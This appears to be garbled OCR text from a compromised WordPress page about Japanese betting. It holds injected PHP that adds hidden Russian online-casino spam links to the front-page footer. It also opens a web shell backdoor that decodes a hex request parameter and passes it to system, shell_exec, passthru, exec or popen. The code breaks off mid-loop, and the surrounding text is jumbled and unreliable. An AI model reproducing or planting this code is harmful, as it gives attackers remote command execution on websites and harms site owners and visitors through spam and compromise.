
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
CORREDOR DE
APUESTAS JAPONESAS